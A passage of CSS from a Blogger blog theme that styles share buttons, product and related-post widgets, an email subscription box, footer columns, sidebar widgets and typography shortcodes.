font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {
color:#fff;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 33.3%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
box-sizing: border-box;
padding: 0 5px;
overflow: hidden;
position: relative;
}
.related li:first-child {
padding: 0 5px 0 0;
}
.related li:last-child {
padding: 0 0 0 5px;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 280px;
overflow: hidden;
background-color: #f0f0f0;
border: 1px solid #eee;
}
.related li .related-img {
width: 100%;
height: 280px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title {
margin: 10px 0;
display: block;
padding: 0;
}
.related-title a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding: 0;
text-transform: capitalize;
color: #222;
font-family: Raleway;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
text-align:center;
}
.related-content .rel-read {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.related-content .rel-read i {
margin-right: 5px;
}
.related-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.related-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.related-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
/* ####### Feature Product Css ######################### */
.featured-product {
margin: 15px auto;
}
.featured-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.featured-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.featured-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
.featured-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.featured-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.featured-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.featured-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.featured-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.featured-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.featured-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.featured-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.featured-product .feat-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.featured-product .custom-widget .post-panel .feat-read {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.featured-product .custom-widget .post-panel .feat-read i {
margin-right:5px;
}
/* ####### Random Product Css ######################### */
.random-product {
margin: 0 auto;
}
.random-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.random-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.random-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
.random-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.random-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.random-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.random-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.random-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.random-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.random-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.random-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.random-product .ran-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.random-product .custom-widget .post-panel .ran-read {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.random-product .custom-widget .post-panel .ran-read i {
margin-right:5px;
}
/* ####### Popular Product Css ######################### */
.popular-product {
margin: 0 auto 15px;
}
.popular-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.popular-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.popular-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
.popular-product .PopularPosts ul {
padding: 0;
margin: 0;
list-style:none;
}
.popular-product .PopularPosts ul li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.popular-product .PopularPosts ul li:first-child {
padding: 0 10px 0 0;
}
.popular-product .PopularPosts ul li:nth-child(4n) {
padding: 0 0 0 10px;
}
.popular-product .PopularPosts .item-thumbnail {
float: none;
margin: 0 ;
clear:both;
position: relative;
}
.popular-product .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0;
}
.popular-product .PopularPosts img {
width: 100%;
height: 320px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.popular-product .PopularPosts img:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.popular-product .PopularPosts .item-title {
margin: 10px 0;
display: block;
padding:0;
}
.popular-product .PopularPosts ul li a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.popular-product .PopularPosts .item-meta .pop-read {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.popular-product .PopularPosts .item-meta .pop-read i {
margin-right:5px;
}
/* ####### Email Subscribe ######################### */
.email-folower {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWKAbUDRRGFz5urSkR9pKqSvV7lzEBCXPyfnrimMuVi99zMx1M_PUPxjnois8BsGz0kt9GbuBG-gC_uk8uxE_ONiRuYsN1iT_QDSndJomKN0SuzdMT1AzY922PMQR6BOW0lVozAFyUGCYf/s1600/city-1150026_960_720.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
color: #fff;
overflow: hidden;
padding: 60px 0;
position:relative;
}
.email-folower:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .7;
background: #1c1c1c;
}
.email-folower-wrap {
margin: 0 auto;
}
.email-folower .email-letter-text {
float: left;
padding: 15px 0 0;
width: 45%;
text-align:center;
}
.email-folower .email-letter-text .subhead {
color: #fff;
display: inline-block;
font-size: 25px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
word-spacing: 2px;
margin-bottom: 10px;
border-bottom: 1px solid #fff;
}
.email-folower .email-letter-text .subtext {
color: #fff;
font-size: 17px;
line-height: 25px;
}
.email-folower .follow-by-email-inner {
margin: 45px 0 0;
float: right;
width: 50%;
}
.email-folower .follow-by-email-inner {
position: relative;
}
.email-folower .follow-by-email-inner .follow-by-email-address {
-moz-box-shadow:none;
-webkit-box-shadow:none;
box-shadow: none;
border: 1px solid #fff;
color: #fff;
border-radius: 0;
font-size: 14px;
height: 44px;
padding-left: 5px;
letter-spacing: .5px;
background: transparent;
text-transform:uppercase;
width: 98%;
box-sizing: border-box;
}
.email-folower input::placeholder {
color: #fff;
font-size: 14px;
}
.email-folower .follow-by-email-inner .follow-by-email-submit {
background: none;
border: 1px solid #fff;
border-radius: 0;
color: #FFF;
cursor: pointer;
font-size: 14px;
height: 44px;
margin: 0 3px;
width: 80px;
z-index: 0;
text-transform:uppercase;
font-weight:bold;
}
.email-folower .follow-by-email-inner .follow-by-email-submit:hover {
background: #fff;
border: 1px solid #efefef;
color:#010101;
}
/* ####### Multi Column Footer Css ######################### */
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#2c2c2c;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#696969;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2 {
position: relative;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color:#696969;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ####### Footer Css ######################### */
#ty_footer {
background: #2c2c2c;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {style='visibility: hidden'
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;style='visibility: hidden'
}
.ty_footer_bank_image {
float: right;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#0277bd;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.sidebar .FollowByEmail td, .lowerbar .FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover, .lowerbar.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.sidebar.FollowByEmail .follow-by-email-inner .follow-by-email-address, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.lowerbar .FollowByEmail .widget-content, .sidebar .FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.sidebar .FollowByEmail .widget-content:before, .lowerbar .FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #fa5555;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.lowerbar .list-label-widget-content li a {
color:#696969;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid #696969;
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.lowerbar .list-label-widget-content li span:last-child {
color: #696969;
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #fa5555;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
border:1px solid #696969;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #696969;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: all .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #fa5555;
color: #fff!important;
border: 1px solid #db4437;
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.sidebar .PopularPosts .widget-content ul li:first-child, .lowerbar .PopularPosts .widget-content ul li:first-child {
border-top: 0;
}
.sidebar .PopularPosts .item-thumbnail, .lowerbar .PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.sidebar .PopularPosts .item-thumbnail a, .lowerbar .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.sidebar .PopularPosts ul li img, .lowerbar .PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.sidebar .PopularPosts .widget-content ul li, .lowerbar .PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child,
.lowerbar .PopularPosts .widget-content ul li:first-child,
.lowerbar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child,
.lowerbar .PopularPosts .widget-content ul li:last-child,
.lowerbar .custom-widget li:last-child {
padding-bottom: 0
}
.sidebar .PopularPosts ul li a, .lowerbar .PopularPosts .PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Raleway;
}
.sidebar .PopularPosts ul li a:hover, .lowerbar .PopularPosts .PopularPosts ul li a:hover {
color: #26c6da
}
.sidebar .PopularPosts .item-title, .lowerbar .PopularPosts .PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.sidebar .PopularPosts ul, .lowerbar .PopularPosts .PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.sidebar .PopularPosts .item-thumbnail::before, .lowerbar .PopularPosts .PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none 